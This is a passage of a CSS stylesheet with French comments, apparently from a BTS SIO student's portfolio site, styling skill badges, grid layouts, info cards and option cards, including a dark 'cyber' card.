    border-left: 4px solid #00bcd4;
    padding-left: 15px;
    margin-bottom: 20px;
    font-size: 1.3rem;
    text-transform: uppercase;
}

/* Style des badges différenciés */
.skills-badges {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-top: 10px;
}

.skill-badge {
    padding: 6px 14px;
    border-radius: 4px;
    font-size: 0.85rem;
    font-weight: bold;
    border: 1px solid rgba(255,255,255,0.2);
}

/* Couleur pour le développement */
.skill-badge.tech {
    background-color: #2e7d32; /* Vert foncé */
    color: white;
}

/* Couleur pour les outils/systèmes */
.skill-badge.tool {
    background-color: #1565c0; /* Bleu */
    color: white;
}

.bio-grid {
    display: grid;
    grid-template-columns: 1.2fr 0.8fr;
    gap: 40px;
    margin-bottom: 30px;
}

.extra-info-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
}

.info-card {
    background: #1e1e1e;
    padding: 15px;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0,0,0,0.3);
}

/* Section BTS SIO simplifiée */
.sio-cards {
    display: flex;
    gap: 20px;
    margin-top: 30px;
    flex-wrap: wrap; /* Pour le mobile */
}

.sio-card {
    flex: 1;
    min-width: 250px;
    padding: 25px;
    background: #fff;
    border: 1px solid #eee;
    border-radius: 12px;
    text-align: center;
    transition: transform 0.3s ease;
}

.sio-card:hover {
    transform: translateY(-5px);
}

.sio-card i {
    font-size: 2.5rem;
    color: #3498db;
    margin-bottom: 15px;
}

/* Mise en avant de ton option */
.sio-card.highlight {
    border: 2px solid #2ecc71;
    background: #f0fff4;
}

/* Style spécial Cyber */
.sio-card.cyber {
    background: #2c3e50;
    color: white;
}

.sio-card.cyber i {
    color: #e74c3c;
}
</file>
